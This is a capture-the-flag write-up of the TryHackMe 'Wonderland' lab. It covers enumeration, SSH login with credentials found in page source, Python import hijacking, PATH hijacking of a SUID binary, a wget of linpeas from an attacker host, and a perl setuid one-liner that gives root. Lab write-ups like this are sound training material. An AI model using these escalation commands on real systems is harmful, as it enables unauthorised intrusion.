Wonderland is a medium difficulty box on TryHackMe. Below are the steps taken to fully compromise this box.
First, let’s run threader3000 to see what ports are open.

This shows that two ports are open, 22 and 80. Let’s run nmap -A -p 22,80 [machine ip] and see what information we are able to enumerate from this scan.

It appears that Goland is used as the web server. Visiting the website we see a picture of a white rabbit.
However, there is nothing in the source code to see. Let’s run gobuster dir -u http://[machine ip] -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -t 50 and see if we are able to locate any other directories.

gobuster returned a couple of results to review. the /poem subdirectory just had the poem, The Jabberwocky on it. /r told you to keep on going.

At this point, I ran gobuster dir -u http://[machine ip]/r/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -t 50, and it returned a subdirectory of /a

At this point, I remember it stated to follow the White Rabbit, and since /r/a were the beginning of rabbit, I decided to try going to http://[machine ip]/r/a/b/b/i/t This leads to a page telling you to enter wonderland, but nothing is clickable on the page.

I decided to take a look at the source code for the page, and it appears that there were potentially a set of hidden credentials that might be useable to SSH into the server.
Let’s try to ssh into the victim with ssh alice@[machine ip].

Success! We were able to connect via ssh as alice. Let’s take a look around. ls -al shows that root.txt is in this folder, but we cannot read it. Running python3 walrus_and_the_carpenter.py just returns 10 random lines of text from the script.

Since root.txt is in the user folder, let’s see if the user flag is in the root folder with cat /root/user.txt. We’ve found the user flag!

Let’s run sudo -l and see if alice can run something as a different user. We can see that she can run python 3.6 as another user, rabbit.
It appears that we can open python 3.6 as rabbit by running the walrus_and_the_carpenter.py script. Let’s take a look at that script first.

With python, if you name a file with the same name as something that is imported in the same directory, it will import that file instead of the module. Let’s create a script file with nano random.py and put in the code below.

Save this file and then run sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py. You should now have a shell as rabbit.

I attempted to run sudo -l as rabbit, but we do not have this user’s password to see what permissions they might potentially have. I navigated to rabbit’s home folder with cd /home/rabbit and ran ls -al to list the directory’s contents.

It appears that there is a SUID file in this folder. Let’s run it and see what happens.

At this point you can enter whatever you would like, and the program crashes. It also appears to display some text with time an hour ahead of the current time. Since we likely do not have any tools on this machine for analyzing the binary, let’s run nano teaParty to see if we can find anything useful in the file. We can see that the date binary is called without an absolute path, let’s use that to our advantage.
Let’s add /tmp to rabbit’s $PATH variable with export PATH="/tmp:$PATH". This will put /tmp as the first folder that is looked at for binaries that do not have an absolute path defined.

Next, run cd /tmp followed by nano date. Put in the two lines of codes below which can be used to launch a bash shell.
Save and exit nano, and then run cd /home/rabbit, and run chmod +x /tmp/date to make the date file executable. Now, execute ./teaParty. This should give you a shell as hatter!


Next, let’s navigate to hatter’s home directory with cd /home/hatter and run ls -al. There is a password.txt file there. Let’s run cat password.txt.

In another terminal window on your attacker pc, run **ssh hatter@[machine ip] ** and use the password you just uncovered. You should be able to connect as hatter.

hatter is not able to run sudo -l, so I next decided to enumerate with linpeas. On my attacker computer, I ran python3 -m http.server to spin up a temporary http server.
Next, I ran wget http://[attacker ip]:8000/linpeas.sh to download it locally onto the victim computer. I then ran chmod +x linpeas.sh to make it executable followed by ./linpeas.sh
In the middle of enumeration, it shows that perl has the cap_setuid+ep capability. This can be used to gain a root shell. Let’s take a look at GTFOBins to find a way to escalate to root. It appears you can run perl -e ‘use POSIX qw(setuid); POSIX::setuid(0); exec “/bin/sh”;’ to gain a root shell. Let’s give it a try.

Awesome, now we just need to run cat /home/alice/root.txt to get the root flag!
